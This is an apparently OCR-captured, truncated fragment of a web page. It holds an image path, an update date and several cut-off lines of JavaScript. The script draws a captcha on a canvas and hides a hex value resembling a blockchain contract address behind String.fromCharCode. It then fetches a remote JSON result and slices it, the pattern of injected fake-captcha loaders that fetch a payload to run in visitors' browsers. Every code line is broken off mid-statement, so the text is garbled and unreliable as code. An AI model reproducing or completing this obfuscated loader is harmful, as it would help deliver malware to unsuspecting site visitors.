
Updated:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(